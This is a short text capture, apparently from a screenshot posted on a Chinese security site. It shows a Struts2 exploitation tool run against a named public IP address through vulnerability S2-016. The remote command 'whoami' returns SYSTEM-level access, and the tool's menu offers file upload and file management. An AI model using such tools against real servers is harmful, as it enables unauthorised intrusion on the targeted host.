 Struts2Exp Modified By GENXOR
目标地址： http://123.157.10.19:8080/factory_index.action
字符集： UTF-8 提交方式： POST 空格编码 %20 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： whoami 执行 回显
nt authority\system
www.wooyun.org